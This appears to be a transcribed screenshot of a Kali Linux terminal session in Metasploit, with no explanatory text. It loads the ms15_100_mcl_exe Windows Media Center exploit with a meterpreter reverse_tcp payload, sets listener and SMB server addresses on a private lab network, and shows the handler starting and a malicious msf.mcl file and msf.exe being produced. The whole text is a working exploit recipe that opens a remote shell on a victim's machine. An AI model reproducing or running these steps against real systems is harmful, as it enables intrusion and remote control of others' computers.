 root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/windows/fileformat/ms15_100_mcl_exe
msf exploit(ms15_100_mcl_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms15_100_mcl_exe) > set lhost 10.0.2.20
lhost => 10.0.2.20
msf exploit(ms15_100_mcl_exe) > set lport 443
lport => 443
msf exploit(ms15_100_mcl_exe) > set srvhost 10.0.2.20
srvhost => 10.0.2.20
msf exploit(ms15_100_mcl_exe) > set srvport 1002
srvport => 1002
msf exploit(ms15_100_mcl_exe) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.0.2.20:443
[*] Server started.
msf exploit(ms15_100_mcl_exe) > [*] Malicious executable at \\10.0.2.20\hYzgu\ms
f.exe...
[*] Creating 'msf.mcl' file ...
[+] msf.mcl stored at /root/.msf4/local/msf.mcl